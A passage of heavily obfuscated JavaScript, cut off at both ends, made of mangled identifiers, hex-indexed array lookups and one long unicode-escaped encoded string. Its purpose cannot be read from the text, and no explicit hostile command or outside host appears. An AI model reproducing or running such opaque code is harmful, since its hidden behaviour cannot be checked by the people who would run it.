Psc+0x187]));return rn8RkNT=!0x0,f2XLqD=yaqzS0(function(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];return mpF0KwY[pw0Hvd[0x10]][JOnPsc[pw0Hvd[0x2]]]});case JOnPsc!=0x67&&JOnPsc-0xdd:P4_6wn(mpF0KwY[pw0Hvd[JOnPsc+-0x110]]=pw0Hvd[0x2],mpF0KwY[pw0Hvd[0xf]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u7038\u409C\u0128\u0FC0\u34A1\u7420\u5021\u6031\u203F\u5172\xA8\u0200\u01C0\u1460\xA0\u4121\u1CA8\u0580\u0F0F\u2057\xA4\\u007c\u7A21\u76A4\u019C\\u0074\u01BC\xD5\u0422\u4821\u6820\u5C21\u0C20\u1C21\u0821\u5420\u64C3\u6820\u7826\u1A2C\u0826\u602E\u30F0\u0605\u37CB\u2024\u5520\u01D0\u2277\u7218\u4E22\u2A12\u5820\u5220\u6E72\u2A58\u4560\u0360\u0675\u7B64\u01A8\u4ADC\x96\u15CA\u1F20\u02E0\u04B6\u2421\u1589\u3CA8\u7E38\u09A0\u10E6\u0F30\u0490\u03AA\u2B49\u6820\u2766\\u0046\u403A\u432F\u44C4\u5304\u0219\u031C\\u0066\\u005a\u5927\u5AF9\u1446\u4423\u2DB0\u16E4\x81\u224E\u2039\u4FE9\u47BA\u5820\u6C21\u1E20\u5D79\u3320\u1560\u07CE\u10A0\u40C8\\u0068\u5B11\u7220\u37D4\u3A58\u7529\u2CE2\u3AB5\u0E53\u126A\u2CF2\u1EB6\u3B8C\u3B54\u4E2F\u076A\u41FC\u4E5B\u4460\u0153\u12A8\u3020\u05B6\u3094\u6453\\u0020\u2B0C\u3A86\u1AAB\u72D5\u50C9\u578C\u62B1\u044D\u0AE9\u396C\u6A80\u0AE1\u4AB1\u3E5D\u132A\u20C9\u4C41\u5720\u0310\u382D\u25F2\u7070\u32A4\u2E66\u0643\u2ACD\u1C4A\u6022\u6D38\u2E22\u4AE8\u23B0\\u0035\u5B80\u534D\u4B20\u1E70\u7460\u5420\u0332\u4022\u5331\u1B7A\u09E9\u2820\u171C\u12A7\u220B\xF2\u2623\u43A7\u18C5\u247B\u2E5B\u2A30\u567A\u27AB\u1A39\u0F78\u1536\u64C4\u2B66\u56C2\u45D6\u2B3E\u1603\u1546\u3457\u0171\u20C4\\u003b\u2054\u6D7C\u1D40\u4BD5\u116A\u60D1\u08E3\u68B4\u444C\u51CD\u4A06\u78D4\u2C32\u69C1\u4956\u0996\u4280\u63A4\u08A6\u2A55\u29A4\u0B49\\u0055\u5695\u0E44\u31C4\u7141\u6D56\u5455\u596D\u6221\u2901\u4A4F\u0A64\u60E0\u2396\u5D70\u2328\u7E27\u0CF6\u3542\u48C0\u20AC\u4598\u0D92\u51C3\u4F30\u592F\u21B0\u3524\u5C4F\u4126\u12F1\u2396\u6AE6\u2A74\u524B\u1A63\u2A18\u104C\u5B4E\u04D2\u2E48\u57C1\u417C\u3545\u20A8\u6B6A\u572A\u62D4\u593B\u313A\u0474\u51A0\u1EB1\x84\u2B2B\u2190\u40BA\u5380\u562C\\u0048\u7A3A\u0820\u3263\u4783\u2833\u01B1\u544E\u0793\u708A\u46C2\u248A\u45C3\u2C61\u0C33\u5098\u4792\u7838\u08A1\u0697\u2182\u0298\u4243\u6820\u074B\u11E9\u36E3\u017A\u3467\u6970\u31E8\u219C\u36EB\u31AE\u34A8\u2058\u16A3\u0168\u3834\u5114\u2F26\\u0038\u08AC\u39B0\u3A3D\u05F0\u2FA8\u2130\u0F65\u31B8\u14E6\u4590\u2E6C\u497C\u34AC\u3985\u066C\u55BA\u346F\u617C\u2062\xD2\u222D\u549A\u10EF\u6122\u2960\u51B0\u292A\u43B6\u2A2C\u5DA2\u356D\u083A\u0C2D\u4130\u2124\u348B\u07E9\u739C\u11C8\u3A08\u07AB\u6165\u2463\u5168\u13A5\u517C\u0AA8\u21D0\u0F67\u05F0\u52A9\u41E9\u3E24\u1928\u3221\u51B8\u13AE\u40CC\u36CB\u3206\u2B47\u3914\u06A8\u406C\u3C61\u0A26\u25EB\u30D4\u1AAE\u116A\u2961\x80\u11CD\u29E4\u2521\u6150\u344C\u6058\u2EEA\u28D2\u262F\u0826\u2B6A\u7196\u2F29\u217A\u0429\u1179\u166B\u1480\u3324\u344C\u0EAE\u42A6\u306E\u6258\u3126\u5150\u1DE1\u716A\u25E1\u314B\u2CC1\u7156\u25EC\u40D4\u2965\u305C\u25E7\u51D5\u172E\u639C\u352D\u08B4\u212B\u21C4\u36CE\u6384\u6968\u08F4\u20A7\u4D70\u212C\u55C1\u1AA5\u51AE\u0664\u51D6\u16AC\u4128\u2627\u21F0\u756A\u21D6\u13AE\u1183\u3D49\u0852\u3443\u683A\u28CF\u4138\u1C44\u3514\u0F64\u1D22\u6FA6\u2040\u082E\u4128\u2962\u5040\u20A0\u4548\u262B\u203A\u11C9\u41D5\u3A07\u5A54\u0668\u79D5\u0EA5\u3026\u2B2C\u6992\u1669\u7431\u0F65\u61A2\u05A1\u71B2\u11CA\u614E\u34AB\u416A\u11C5\u61D6\u2C0C\u41C1\u1DEA\u6948\u1AAC\u3948\u3325\u3208\u2DA0\u69E4\u06CC\u6A18\u15A0\u3A58\u28C4\u7150\u2CA5\u306F\u2C8F\u0855\u2E83\u503A\u1EA6\u50BC\u2CAA\u65CA\u15AD\u58D8\u32EA\u6040\u2EEF\u3B88\u14EF\u6AB4\u3E28\u0392\u036D\u2990\u142B\u319C\u2A28\u6202\u36E8\u403A\u3467\u3988\u2CCB\u704C\u326A\u65B6\u082A\u7144\u306E\u4418\u51CE\u10F4\u070B\u6040\u05AD\u044C\u09AC\u68EE\u2EED\u4D98\u20A1\u61D5\u2064\u70D8\u222D\u28AD\u1AAD\u5458\u0821\u50F4\u10E4\u35F0\u74AD\u3183\u024D\u08F4\u332B\u6108\u2D2B\u5864\u3C6C\u0928\u066A\u609A\u2FA3\u6A02\u276A\u6988\u2461\u014A\u3548\u204C\u2F28\u61C2\u0C2D\u0455\u252F\u4F65\u326F\u09C4\u11CD\u21B0\u2ED2\u51C4\u52A1\u6C72\u0254\u764A\u28F5\u0F31\u3836\u20A6\u1B82\u784E\u2250\u06C1\u1E25\u04C0\u01A9\u40F5\u0CF1\u1821\u217A\u1A62\u1055\u7BEC\u1720\u7076\u25C0\u642F\u4113\u0B80\u1AB2\u1DD6\u1A40\u3455\u1B06\u2924\u0483\u44E0\u48AE\u431F\u2CE0\u1936\u2031\u0F63\u1849\u6894\u13A0\u709A\u04A8\u2721\u30B2\u0AE1\u3936\u19BA\u1B68\u654E\u6274\u2B22\u678D\u4088\u79A8\u08EC\u0791\u0C36\u6074\u1472\u2E2C\u0404\u20A3\u7D6C\u02E8\u2D2E\u51B1\u09A1\u0828\u60D2\u16A3\u7831\u434A\u2A74\u6C85\u4370\u7A2A\u28BD\u40A9\u472A\u609C\u1653\u4425\u42F8\u12F0\u3A9C\u3120\u182B\u405D\u05B0\u1035\u4124\u1A62\u7C46\u602C\u2324\u3023\u7800\u5DAD\u54A7\u05C1\u3424\u607E\u41AA\u3624\u5B4A\u26E7\u0858\u2130\u712A\u150C\u68E0\u1E27\u51C1\u08E2\u3043\u0240\u6A87\u0886\u4686\u63A3\u74A7\u0221\u143A\u51CA\u07C2\u6552\u6184\u3500\u2324\u26B0\u0E2E\u2511\u0B60\u5AE8\u69C4\u1921\u2030\u63C1\u2155\u5864\u07B8\u2360\u18FA\u49A0\u562A\u6124\u07C2\u5FD6\u33F0\u6926\u502F\xF4\u7007\u5023\u0B39\u542D\u69D6\u11BA\u585B\u0B44\u2EE1\u4029\u70D0\u7642\\u0064\u0EA4\u0A34\u403B\u0623\u34CB\u127C\u1C96\u6A35\u0678\u2D25\u50A8\u0C30\u7A39\u28F4\u0423\u184B\u1368\u26E6\u485D\u0782\u67EB\u108A\u0B41\u712D\u30BC\u1973\u245C\u6310\u122F\u4454\u27E0\u7123\u1C9A\u0240\u3A23\u1202\u1322\u763B\u67FC\u7836\u3088\u4130\u2369\u38B4\u0B49\u6C66\xB4\u1671\u264C\u3224\u2CC6\u6A4C\u4762\u5DAC\u6858\u29A0\u3D24\u2055\u1920\u6034\u03A8\u3441\u7F64\u07E0\u4BA9\u1AE4\u0E41\u152E\u23E4\u0361\u145B\u0B24\u3265\u7845\u04C0\u492C\u38B1\u4181\u042A\u4128\u1C71\u2C2A\u4368\u3266\u4853\u0E88\u6D62\u24F2\u0961\u1B29\u6210\u0640\u2045\u5320\u3C61\u12B5\u06F8\u2842\u303A\u47C1\u3732\u120A\u3D23\u1641\u03F0\u2E22\u2848\u0588\u4624\u510C\u0B81\u0226\u5840\u0133\u2726\u4048\u3024\u5050\u0782\u76C5\u1828\u40A8\u5C24\u61F8\u43E2\u7C27\u01A0\u13A6\u5472\u43B0\u7141\u54D4\u0795\u22B4\u2988\u0362\u7036\u41E2\u0977\u5E4C\u62F0\u5B20\u18A4\u0B49\u4D38\u4142\u0422\u0132\u412C\u1045\u786A\u41D8\u422A\u60B4\u0DA1\u6838\u0122\u0562\u2856\u52F0\u0B84\u1066\u0458\u6C39\u10AD\u1841\u4D39\u4200\u4362\u6428\u03D1\u21E6\u2A6C\u080A\u78AD\u209A\u0970\u1632\u5073\u4D01\u1C2E\u4400\u09A4\u0482\u0458\u50EB\u7042\xF0\u30A3\u216A\u1E81\u404B\u02AA\u1AA2\u5872\u02B8\u580F\u60E7\u0255\u6832\u705C\u1041\u0D48\u168C\u0722\u7A91\u010C\u06A2\u6CE4\u0DA1\u57FD\u01D5\u1B81\u5840\u2410\u2223\u2272\u4668\u0CA1\u30CE\u01B0\u737A\u2031\u0761\u385A\xE0\u2DA5\u3845\u072D\u442F\u206A\u0120\u5A2A\u09C2\u1782\u7054\u13E4\u2BA2\u644B\u061A\u2D06\u1623\xF1\u1224\u4730\u0363\u0E4F\u0300\u1724\u0854\u2660\u6428\u38D8\u0280\u3D32\u11D2\u3751\u1444\u22F0\u2BA7\u5CD5\u0458\u712D\u48ED\u01C5\u22A6\u62AD\u1E41\u0B52\u2324\u3446\u207A\u0668\u6561\u30DE\u0708\u1E3B\u01C1\\u0045\u3991\u0382\u42A5\u415B\u45B4\u2525\u18C0\u1ABB\u742F\u210E\u02AF\u28F4\u3484\u0B94\u2050\u04D8\u06AB\u20CD\u0CE1\u1B37\u10D0\u2D30\u7D68\u013A\u0EA6\u1C76\u2588\u6A27\u61C8\u0D71\u6824\u61A6\u5E43\u58D1\u6318\u0EA2\u2825\u06D0\u68AE\u408A\u07C1\u3232\u5DA8\u1DA3\u503E\u43EC\u0666\\u0079\xEE\u2B28\u38A1\u05B1\u2E30\u7142\u0A81\u0C2C\u01E0\u3FA2\u6480\u45C0\u65A4\u1823\u0961\u31BA\u51C4\u170A\u104F\u4362\u26E4\u0872\u05B4\u6AAB\u4873\u245C\u70BB\u29E8\u3900\u32D3\u030C\u38A4\u2C44\u25AC\u5C2C\u4097\u0C01\u3E26\u483A\u0D63\u6069\u4374\u3225\u3848\u07A8\u6620\u68EC\u04F9\u3236\u21A0\u77E3\u3D54\u12D8\u0240\u6454\u23F0\u3D27\u048A\u0D29\u4DD3\u30B7\u15A2\u2249\u0380\u2CA2\u7078\u1D48\u4221\xD2\u0DA2\u2A37\u0202\u0E48\u3826\u5042\u3E95\u609A\u05E8\u4426\u3288\u4B00\u4628\u61E4\u063F\\u0046\u6148\u2BA6\u1C55\u6C60\u0465\u3115\u0F65\u686B\u41E4\u1923\u1548\u52B0\u24A3\u0CA6\u44F8\u2CA9\u203A\u4F61\u22BF\u7DCA\u1121\u0D5D\xC8\u2564\u1057\u5251\u63AC\u4908\u20A8\u3028\u6179\u01C2\u1046\u62E0\u4367\u0706\u0399\u5B23\xCC\u4281\u0735\u40F6\u1120\u6045\u03EC\u2BA2\u1A67\u7399\u3D2C\u4B46\u04CB\u622D\u73BA\u1E42\u083D\u1762\u1C6C\u2045\u07B8\u52A6\u44D4\u09D1\u63A9\u549A\u0C23\u6652\u22D0\u0984\u2049\u4410\u58EB\u706E\u5482\u7A30\u2064\u1300\u4C4C\u52DB\u3F79\u7477\\u0070\u1D2B\u702D\u0712\u1C32\u402E\u0A82\u585E\u01DC\u6967\u7021\u3D84\u596B\u0C66\u1D29\u4AB2\u2D14\u1743\u15E2\u11A0\u3A33\u2894\u7AA0\u2333\u713A\u40C1\u513B\u2970\u08E5\u2169\u5860\u55A2\u1914\u15C0\u5C5D\u2870\\u0050\u6F52\u71B5\u0160\u44DE\u0297\u6225\u5083\u45D0\u052D\u5518\u0D60\u6F55\u51F0\u050E\u6841\u0300\u11AA\u4C6A\u4658\u252D\u046E\u0960\u6F41\u50D4\u59A2\u645E\u0114\u11AE\u5435\u02B8\u79AF\u60C8\u0CCE\u4A3A\u51B6\u1A62\u2A0F\u01DC\u61E5\u467C\u44C0\u6EC9\u4F3E\u3EA0\u4621\u2122\u13E1\u5136\u2318\u2926\u1095\u7C60\u6DA4\u0821\u6D36\u0320\u7E20\u02D2\u620D\u4482\u2CA5\u703F\u0456\u423E\u5166\u1349\u496A\u0A48\u37B4\u35D3\u017C\u08A0\u4010\u0C4F\u4049\u0500\u4627\u3123\u08A6\u0C3A\u78D6\u47C2\u0179\u0860\u4E16\u4B43\u4130\u0DA0\u0B23\u48D7\u2612\u48A0\u4125\x83\u508B\u21E4\u26C4\u3025\u4138\u05C0\u66A0\u0FCE\u614C\u08E0\u3525\u304D\xAC\u2A6A\u56A7\u315C\u61A8\u067E\u4424\u483C\u5C6C\u0FE0\u5624\u6C4A\u0280\u02A4\u1121\u27B1\u4553\u4EA0\u5423\u6828\u0196\u0F50\u21A6\u4151\u609A\u011C\u04A3\u3CA8\u0114\u0AF0\u7A20\u7052\u5063\u6CE0\u79A0\u285B\u09BA\u06A8\u6863\u3CD4\u1124\\u002a\u1024\u6C49\u034A\u0421\u6B01\u56B1\u4592\u0620\u5160\u0DCE\u2CFE\u2BA0\u7425\u6C4B\u4124\u0A5C\u1EA1\u1BA7\u31C2\u0482\u79A6\\u005d\\u006c\u04AA\u5B11\u4873\u786C\u0EA4\u5960\u4FB3\u49AE\u0A60\u1326\u2A2C\u0831\u0AE8\u1122\u71D0\u0170\u07BC\u1D22\u1A4B\u2034\u0480\u5A26\u102E\u41F0\u08A0\u2D21\u7427\u0149\u241E\u2332\u1845\u61A2\u07B2\u4627\u0846\u602C\u1520\u5C25\u0A4C\u3034\u0860\u6C74\u2026\u514E\u0A60\u4E11\\u005a\u22C6\u0DD0\u6925\u3840\u760D\u6CE1\u14AF\u22C3\u28C0\u03F0\u5135\u3437\u28FE\u2A48\u3025\u4655\u2948\u0241\u4421\u084B\u7DB8\u0EA0\u66A6\u5067\u019C\u0890\u3021\u7B51\u6188\u04C0\u56A7\u0128\u3D14\u0620\u272E\u2A51\\u0031\u0482\u7BF3\u1C5F\u0185\u0790\u2333\u0644\u2366\u2F38\u6222\u7FB4\u38FE\u2B61\u5F20\u2223\u2074\u03F0\u2826\u302E\u4948\u0CD0\u79A5\u504C\u41D0\u0712\u63A0\u5840\u2583\u0960\u46C4\u08D2\u2190\u4B20\u5C13\u6C26\u0254\u034A\u472E\u602B\u64BC\u4280\u4AA4\u6C4C\u5178\x8E\u4427\u552A\u09B6\u095C\u2337\u7057\u0385\u03C0\u3460\u30BB\u1DAE\u0930\u5422\u3884\u2210\u1C82\u2366\u3424\u01B8\u0520\u142C\u11D0\u0142\u1120\u4620\u3039\u746D\u4712\u2726\u1C50\u7D31\u1914\u0A20\u0C5D\u01EE\xF0\u522C\u484E\u01AE\u0F50\u4BA6\u2454\u21B5\u0B78\u04F4\u5022\u11D0\u0D30\u3463\u3CA0\u3C70\u4869\u7B90\u2853\u20C0\xC2\u4513\u3CB4\xE0\u0C3A\u1820\u6443\u28AD\u0491\u5725\u3452\u61C5\u6F12\u65A3\u684F\u418C\u0960\u7435\u6E51\u3983\u0A0A\u056E\u544F\u41D5\u091E\u6920\u6444\u52BA\u2550\u0524\u482A\u24AC\u2970\u7331\u59BC\u20AC\u2C68\u1023\u2237\\u0034\u6712\u6223\\u0028\u7DB0\u0AC9\u2334\u5842\u49DC\u0C20\u37B6\\u002c\\u0050\u2AA0\u7782\u18AE\u41B0\u2990\u7A26\u1032\u4085\u1F28\u7EF4\u76BB\u74E7\u1550\u1021\u1822\u11C1\u024C\u2334\u442F\u71E5\u6400\u2467\u1C8D\xF4\u0E46\u70A3\u3CA0\u621D\u6990\u1121\\u0028\xFE\u2FA0\u48F1\u185D\u0211\u6C00\u79A0\u342F\u2170\u0CDA\u4426\u4250\u146C\u0B40\u7127\u2480\u394A\u0620\u1825\u785D\u73C4\u0FE0\u286A\u0C23\u2094\u0779\u4FAC\u3030\u3344\u0E40\u0328\u024F\u406C\u0D40\u48A5\u3C48\u79A0\u028E\u3527\u605C\u7D30\\u0050\u6020\u1DCE\u7183\u0832\u5F25\u6AA1\u627B\u4AE0\u0526\u5E3B\u6524\xC0\u75D5\u2038\\u0061\u18A0\u3876\u2445\u0114\u0D30\u4122\u18D6\u6190\u09F2\u3D11\u403B\u65F0\u4EA0\u1441\\u0041\u0200\u50F2\u4124\u4152\u2034\u0482\u0523\\u002a\u097A\u0C30\u46C1\u6848\u51D6\u0C60\u0B20\u4956\u5130\u0500\u78A0\u4F52\u0190\xA8\u7624\u4845\u610A\u64F0\u5227\u303D\u60E3\u6A70\u66A6\u173C\u1058\u05B0\u1C68\u6A34\u4901\u0F92\u3BA2\u1984\u218C\u09B2\u2E26\u2023\u21B0\u0C00\u2B27\u3026\u4557\u1320\u5A27\u396E\u48C9\u43C0\u5B22\u285D\u0101\u0CC8\u1D21\u74A8\u05AB\u264E\u2521\u6A31\u1449\u4EC8\u5426\u265D\u0163\u1728\u0B26\u7F4F\u01CA\u0180\u5C27\u302D\u1203\u0F04\u61E2\u4C6F\u20C6\u0A70\u6A25\u6026\u4101\u0EA0\u42CD\u7044\u4183\u0C05\u1525\u2033\u403A\u0C06\u7C23\u4244\u352F\u0BE9\u1CA4\u2043\\u0066\u6DC8\u2725\u4622\u0CB8\u15B0\u6AEA\u3832\u4064\u09B2\u1D27\u4ADD\u01B8\u05B5\u4427\u315E\u5106\u2AE8\u5421\u0E55\u2110\u2EE4\u4124\u458D\\u0066\u67C0\u7443\u6850\u2B30\u05A2\u3823\u56B4\u0101\u0AE0\u5E27\u2049\u31C6\u6EE0\u7A27\u084E\u6052\xA8\u5CA3\u6982\\u0040\\u0059\u2325\u1030\u6109\u6A4E\u7124\u444E\u6179\u0EE4\u6D67\u084D\u0130\u0326\u1320\u7044\u40AC\u58D0\u3BA2\u4C22\u34D2\u0CA0\u3024\u353E\u4040\u0BE0\u6927\u5026\u512E\u06C8\u5225\u6C22\u1025\u20F0\u6224\u3920\u34C9\u2120\u43A6\\u004a\u13BA\u0990\u5C22\u3850\u622E\u2F0E\u0D93\u384B\u2091\u5F12\u7BE4\u143D\u61C3\u4068\u52A5\u3043\u4942\u0DD0\u40A3\u1846\u606A\u23F0\u2324\u205C\u2165\u0A70\u34C7\u6728\u018C\u01B0\u4AF0\u6A55\u1D7B\u2F50\u63A6\u2A3C\u4DC9\u6488\u1121\u20CA\u010B\u0790\u6864\u5C45\u217C\u0860\u6A93\u2249\u01BA\u5FE0\u0820\u7053\u2385\u0C90\u5D2C\u6DDD\u2130\u0D30\u2826\u1040\u40D1\u1CC8\u5664\u2023\u2998\u0B48\u5221\u0840\u2170\u025C\u6A27\u4C3A\u4196\u06C0\u3505\u2284\u20AD\u0496\u5965\u1445\\u0040\u0488\u77B3\u2250\u687D\u5B00\u4DA2\u298E\u21D6\u05B0\u7427\u2048\u6542\u0C20\u5F47\u75AE\u41B2\u0DD0\u21A3\u4AAC\u1CFA\u1D70\u1D20\u5848\u51AE\u0F3D\u0D27\u4C48\u50B4\u03F4\u7625\u6034\u344B\u14C6\u2C16\u2C4E\u0171\u16F1\u6EB2\u4044\u4154\u658D\u3D23\u2226\u3BB5\u0904\u0E25\u204C\u5074\u05E0\u5DA2\u4C32\u0208\u03A1\u6562\u6840\u218C\u0CA0\u4422\u45C9\u2081\u6790\u7D34\u2256\u51B0\u48A0\u774F\u0850\u209A\u036A\u7A0D\u045E\u0848\u0C00\u5723\u516C\u0142\u0F5D\u3326\u1C35\u43D3\u0CF1\u5420\u3450\u21D6\u0CF0\u2C0B\u2842\u61E4\u0A60\u0826\u204E\u61C1\u0DA0\u546A\u1A26\u5178\u0320\u4920\u27A5\u7325\u5CD0\u7D21\u37A5\u73B5\u0114\u4076\u605A\u097F\u4CA0\u40A7\u4C5A\\u007b\u0F6E\u0525\u0F4F\u3D69\u6220\u48A5\u644D\u3034\u07C0\u272E\u1050\\u0052\u0B1C\u01A0\u7028\u4138\u0488\u5CA5\u5825\u73B2\u01C8\u02B6\u4254\u11CA\u0B1C\u3BA6\u2C3E\u28E0\u05B0\u7645\u3F5A\\u0074\xC0\u6DA7\u4365\u4142\u085E\u6226\u2C23\u21C4\u0C20\u4BA6\u6954\u60E0\u2CE0\u56A6\u344C\u510B\xA8\u7445\u6422\u1166\u1DC4\u523D\u484C\u18AC\u07E2\u322B\u684C\u5058\u0550\u033D\u0CCC\u4208\u0B00\u6622\u2820\u4CF0\u3930\u1B56\u6041\u61F0\u4320\u5588\u6850\u2094\u0E40\u1025\u504C\u31B2\u0D31\u1D21\u5925\u41E4\xC0\u2E25\u2283\xA6\u0CE0\u6860\u6851\u0218\u06BD\u3027\u204C\u01A2\u06C0\u3439\u084A\u0CD8\u0480\u1EA6\u5025\u7402\u3050\u44B9\u7448\u511A\u2661\u108B\u404C\u41B5\u0B1C\u6624\u213E\u4100\u64C2\u29A2\u50C1\u01BA\u0C00\u4427\u582A\u40BC\u0D40\u53E4\u4855\u26D2\u02C8\u6A24\u2053\u204C\u0790\u01A2\u5834\u606E\u6D73\u43A2\u5852\u61C8\u021E\u4E57\u6048\u51BD\u0200\u0CA7\u5052\u6031\u0964\u29A6\u3461\u4984\u045A\u1BE3\u3CC5\u20F4\u0D60\u65A4\u35A9\u204D\u69D0\u6AA0\u084E\u0218\u0280\u3654\u6C5F\u60F4\u0EA0\u0522\u1CF1\u41A0\u029C\u4A08\u5CF2\u6138\u0830\u0D25\u343F\u6576\u3FA0\u3EC9\u7454\u706C\u0940\u5420\u225C\u40C2\u3CA0\u52A2\u6832\u3BB5\u0CE0\u65A1\u183A\u10F0\u30E8\u3D24\u1026\u5069\u0CF1\u2F3C\u603A\u6D83\u0CBD\u7ED5\u1055\u21D5\u0F50\u24A5\u226F\u4365\u0D40\u68A6\u2446\u01BA\u19A0\u27D4\x89\\u0054\u4652\u7080\u6441\u7CD8\u68A0\u5427\u4422\u4058\u0180\u7447\u5028\u0130\u0E40\u63A0\u6A30\u6058\u0590\u5B24\u4770\u6083\u4AA0\u43A4\u4827\u6875\u6180\u1122\u0C4B\u41A2\u0960\u567F\u3154\u2208\u0860\u2524\u083D\u61BA\u14C0\u64A5\u5834\u61D0\u0B38\u20BA\u299A\u01C4\u2AE0\u1AC9\u2842\u0142\u0608\u2F3C\u483E\u412D\u3AA0\u1EA6\u6C34\u617A\u0620\u3464\u1B15\u2218\u0CA0\u2CA3\u66DA\u55FA\u3DC8\u6566\u693A\u118E\u0AE0\u5B27\u0833\u6601\u01C8\u6921\\u0053\u35D5\u0CF1\u78D5\u78B3\u672F\u28A0\u65A5\u1036\u2178\u06A8\u3EC6\u4242\u0148\u0840\u1AC8\u0E9A\u7350\u06A8\u182F\u084E\u2150\u0200\u65A2\u2833\u41D1\u4050\u7427\u604D\u1680\u0120\u7E22\u7038\u0170\u0904\u60A5\u6C54\u4184\u696A\u5190\u49B9\u5CD4\u0C00\u4925\u0BD0\u11B0\u0FE0\u6A95\u5841\u012E\u0D60\u2722\u4C50\u6180\u61E0\u58E2\u384A\u3088\u1F24\u0B25\u5026\u2156\u0200\u1252\u45C3\u5BCE\u0830\u1792\u144D\u6CBC\u08F6\u6567\u16F1\u416A\xF0\u5DA6\u2371\u41A2\u0FF6\u2725\u343D\u61D6\u0AE8\u6D65\u1EFB\\u0075\u1E60\u40A1\u083E\u4052\u0D6C\u68A7\u0851\u449A\u0C90\u5CA5\u7435\u40B0\u08A8\u68A5\u5856\u5167\u3234\u7023\u4F1E\u46AD\u0BE0\u6C25\u2052\u6202\u0EA0\u6225\u4858\u46E9\u3D60\u3024\u6030\u6114\u0C30\u3464\u2F54\u2198\u0CE0\u6620\u2246\u6142\u02C0\u0D94\u204A\u09C1\u0146\u6CF0\u6853\u2056\u0450\u4925\u243A\u41B6\u0C62\u65A2\u583A\u7054\u2AF0\u6026\u68D2\u5020\u43C0\u75C6\u305B\u0953\u0B60\u1EA4\u5D5A\\u0064\u0C00\u2D21\u5EE6\u51B8\u0180\u6AA4\u605F\u4C6F\u3802\u0CA2\u6831\u4077\u6D94\u5F37\u444A\u017A\u075E\u4139\u6856\u6183\u0D93\u3AB6\u7D01\u6158\u21B0\u40A5\u3250\\u003a\u0860\u3883\u7218\u40D8\u0F30\u454C\u5933\u414E\u0C2E\u01A6\u0427\u017A\u0352\u3BA4\u5052\u2050\u51C8\u28D1\\u004c\u419C\u01C0\u2826\u445B\u5D68\u0256\u1522\u0C57\u7DA8\u0B60\u5662\u7025\u41BD\u1AF0\u1BCA\u1A5C\u1942\u01E0\u78A2\u6434\u01C0\u4381\u4BA6\u290A\u4128\u0C48\u5923\u5C26\u477C\u0180\u63A4\u4A1D\u41C1\u0F60\u27BB\u31C9\u01B5\u08E0\u5422\u5858\u4128\u0CFD\u6DA5\u4855\u015B\u594B\u40A3\u5C2C\u0184\u0930\u2321\u1BA6\u2F2E\u01E0\u6968\u189D\u01F0\u41B8\u3655\u4836\u4192\u0970\u1EA5\u465C\u61E4\xF0\u72FB\u104F\u0199\u3C2D\u4788\u3437\u0144\u0960\u78A5\u783A\u1184\u0D03\u5665\u7302\u01E2\u1BBC\u6025\u4A5D\u0184\u0A48\u01A6\u59AC\u1D38\u09D0\u14EA\u6451\u6183\u0B38\u56A6\u5428\u4D66\u23FC\u5871\u52A4\\u005d\\u002d\u3D23\u0C8B\u0170\u0488\u5426\u0B9C\u04D8\u0A75\u3860\u4A94\u10B4\u0B38\u48A6\u6027\u614A\u0220\u7FCF\u0F65\u5D28\u0590\u1825\u3049\u013A\u71A4\u68A2\u184E\u6101\u0510\u3024\u6A55\u21C1\u3BA4\u7426\u424E\u2179\u0E7E\u140D\u305D\u7C01\u7050\u6861\u6071\u40EA\u58A0\u49FF\u72D1\u61AC\u2E2C\u5963\\u0054\u41F8\u45E0\u7E6B\u0C5B\u713D\xDA\u4E25\u6050\u2218\u05C0\u6025\u6048\u5C6C\u0727\u7443\u31B2\u40AD\u04B0\u4622\u31AA\u5D92\u0CC8\u5967\u7022\u110F\u585E\u5842\u284E\u617A\\u002a\u0646\u5427\\u0034\u040C\u3F32\u331C\u2130\u0520\u58E6\u69CB\u78DE\u3FF4\u48A6\u2A3B\u7684\u15B0\u5F31\u1826\u17FF\u3BA0\u54F9\u284F\u1379\u0A9B\u7425\u484D\u4190\u0C20\u4623\u5C5C\u6104\u3DA2\u74D7\u355C\u2178\u0450\u1024\u5427\u016A\u0EC8\u2B22\u183D\u51BA\u0F60\u60A0\u74D5\u1D4A\u44C0\u7127\u2B9E\u0196\u06A8\u01A3\u3509\u01CE\u4CE0\u5960\u344C\u3194\u19A1\u3BA6\u1E39\u1724\u0B40\u060A\u43B0\u55C1\u0BD0\u6C26\u42C9\u0CBB\u7CA0\u26AA\u404F\u40AC\u07C0\u0CC8\u473E\u6F30\u05B0\u10A2\u3274\\u004c\u0A9C\u6DA5\u4A43\xBB\u79D0\u2322\u4519\u4123\u4120\u52A1\u7420\u6050\u1450\u2B26\u424C\u5129\u62F6\u6B9E\u3452\u6074\u04C0\u5ED5\u0CD3\u59B6\u0550\u5572\u1848\u65DE\u3A60\u4DA1\u76D5\u7E38\u4AA0\u40A5\u7052\u01A0\u06A8\u1F81\u0825\u4054\u02C0\u1027\u4449\u209D\u41B6\u1380\u0462\u022E\u6A49\u76D4\u0126\u2BD0\u0208\u2FA0\u3E7D\u4494\u112D\u55E0\u1720\u42F8\u4904\u173E\u40A0\u70B8\u0A9B\u14E1\u4927\u703F\\u0057\u41C7\u0510\u0960\u6221\u2E64\u3046\u60DB\u03CA\xC1\u1AA1\u72B0\u1AB1\x9D\u6978\u0370\u04E0\u2322\u3B6B\u5C5A\u0108\u2228\u0F50\u1A41\u71B2\u3934\u4054\u20C0\u0407\u09A1\u3521\u4C0D\u2855\u1CB1\u0324\u0F00\u2C80\u7451\u2BB4\u4043\u014F\u05A5\u5618\u0463\u022B\u304C\u5110\u2148\u0180\u2B41\u3926\u6938\u356A\u40C6\u0534\u1EA0\u5227\u71E0\u506D\u34B1\u028D\u0B38\u3629\u6721\u683D\u4499\u25B0\u059E\u1580\u5CA1\u2629\u5EB6\u4223\u088D\u4B00\u3220\u1924\u2A35\u486A\u014F\u0620\u0A20\u6421\u542C\u40C5\u603C\u0274\u0F43\u0C21\u6225\u5836\u4071\u2198\u04F8\u15B0\u7E30\u2021\u484D\u0111\u03A8\u0280\u2921\u1122\u5838\u109A\u2C60\u0689\u0AFE\u01F0\u442E\u6F4F\u0111\xA8\u65B0\u02A0\u3FA0\u35AC\u5F94\u011B\u3141\u108E\u6A20\u7322\u105F\\u0046\u1990\u088F\u1B80\u50A1\u4736\u6031\xBC\u0301\u1B80\u1B02\u2224\u1837\u70AE\u223C\u0A60\u34A0\u4775\u0A2A\u2B39\u543A\u0321\u1516\u4220\u5836\u6067\u01CF\u6370\u0FA0\u32E0\u4AC5\u382A\u0460\u40AC\u02F